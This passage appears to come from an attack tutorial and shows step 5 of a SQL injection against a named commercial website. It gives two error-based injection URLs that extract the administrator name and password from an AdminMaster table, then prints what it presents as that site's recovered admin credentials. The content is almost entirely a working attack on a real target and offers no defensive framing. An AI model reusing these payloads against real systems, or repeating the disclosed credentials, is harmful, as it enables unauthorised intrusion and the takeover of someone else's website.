 5) Finding username and password
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1
Admin_name from AdminMaster))
Code:
http://pothys.com/ImageDisplay.aspx?Id=1535 and 1=convert(int,(select top 1
Admin_password from AdminMaster))
Code:
Username: admin
Password: pothys!@#
 